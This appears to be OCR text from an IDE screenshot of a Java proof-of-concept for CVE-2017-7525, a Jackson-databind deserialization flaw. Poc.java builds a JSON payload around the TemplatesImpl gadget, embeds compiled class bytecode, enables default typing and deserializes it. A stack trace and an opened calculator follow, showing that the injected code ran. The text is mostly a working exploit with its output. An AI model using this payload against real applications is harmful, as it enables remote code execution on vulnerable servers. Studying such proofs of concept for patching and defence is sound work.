 项目
CVE-2017-7525 E:\Code\source\CVE-2017-7525
.idea
src
main
java
com.Jackson
calcTest
Poc
Test
resources
test
target
classes
com
Jackson
calcTest
Poc
Test
generated-sources
maven-status
.gitignore
E-2017-7525) Test.java Poc.java ObjectMapper.class DeserializationContext.class DeserializerCache.class calcTest.java
5 import javax.xml.bind.DatatypeConverter;
6 import java.io.File;
7 import java.io.FileInputStream;
8
9 public class Poc {
10 public static void main(String[] args) throws Exception {
11 String exp = readClassStr( cls: "G:\\tmp\\calcTest.class");
12 String json = "{\"object\":" +
13 "[\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\"," +
14 "{\"transletBytecodes\":[\"" + exp + "\"],\"transletName\":\"CulrySean\",\"outputProperties\":{}}]}";
15 System.out.printf(json);
16 ObjectMapper mapper = new ObjectMapper();
17 mapper.enableDefaultTyping();
18 try {
19 mapper.readValue(json, Test.class);
20 } catch (Exception e) {
21 e.printStackTrace();
22 }
23 }
24
25 public static String readClassStr(String cls) throws Exception{ 1 个用法
26
27 File file = new File(cls);
运行 CVE-2017-7525 [compile] Poc
at com.Jackson.Poc.main(Poc.java:19)
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:373)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:381)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:410)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:431) <4 个内部行>
at com.fasterxml.jackson.databind.deser.impl.SetterlessProperty.deserializeAndSet(SetterlessProperty.java:105)
... 12 more
进程已结束，退出代码为 0
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =